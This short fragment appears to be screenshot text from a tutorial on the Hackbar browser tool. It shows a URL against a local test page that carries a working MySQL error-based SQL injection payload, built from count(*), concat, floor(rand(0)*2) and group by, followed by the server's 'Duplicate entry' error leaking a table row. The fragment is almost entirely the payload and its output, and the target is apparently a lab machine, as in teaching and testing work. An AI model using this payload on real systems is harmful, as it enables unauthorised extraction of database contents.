 Hackbar
Encryption
Encoding
Load
Split
Run
http://192.168.8.142:8080/test/sqlinsert?id=2 and(select 1
from(select count(*),concat((select (select (select
concat(0x7e,id,0x7e,name,0x7e))) from test.job limit
1,1),floor(rand(0)*2))x from information_schema.tables group by
x)a)
查询失败 Duplicate entry '~2~bot~1' for key 'group_key'